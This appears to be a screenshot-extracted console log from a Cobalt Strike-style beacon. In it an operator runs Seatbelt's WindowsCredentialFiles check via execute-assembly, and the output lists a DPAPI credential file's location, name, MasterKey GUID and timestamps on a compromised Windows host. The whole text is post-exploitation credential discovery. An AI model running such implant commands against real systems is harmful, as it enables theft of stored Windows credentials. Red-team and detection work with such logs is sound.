 beacon> execute-assembly /opt/red/seatbelt.exe WindowsCredentialFiles
[*] Tasked beacon to run .NET program: seatbelt.exe WindowsCredentialFiles
[+] host called home, sent: 661603 bytes
[+] received output:
                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.1.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,
====== WindowsCredentialFiles ======
  Folder : C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
    FileName     : DFBE70A7E5CC19A398EBF1B96859CE5D
    Description  : Local Credential Data
    MasterKey    : 610db7a7-bfef-4799-81c9-ec2f30bc67df
    Accessed     : 4/2/2023 1:14:47 PM
    Modified     : 4/2/2023 1:14:47 PM
    Size         : 11088